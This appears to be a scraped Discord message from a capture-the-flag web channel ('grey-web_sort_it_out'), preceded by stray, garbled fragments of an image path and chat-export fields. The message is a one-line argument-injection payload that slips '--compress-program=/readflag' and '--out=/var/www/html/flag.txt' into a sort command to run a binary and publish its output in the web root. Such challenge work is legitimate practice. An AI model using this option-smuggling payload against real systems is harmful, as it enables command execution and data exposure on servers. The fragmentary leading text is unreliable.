 channel_mentions : [], mention_everyo
/var/www/html/quotes. Aa ab .* 1 of 1
{"id": ------------------, "created_at": "2023-05-20T00:44:45.998000", "content": "`/var/www/
html/quotes.txt --compress-program=/readflag --batch-size=2 --buffer-size=20 --out=/var/www/
html/flag.txt`", "author": {"id": -------------------, "nick": "<Unknown>", "user": "Ske",
"avatar": "------------------------", "bot": false}, "attachments": [], "channel": {"name":
"grey-web_sort_it_out"}, "edited_at": null, "embeds": [], "mentions": [], "channel_mentions":
[], "mention_everyone": false, "reactions": []}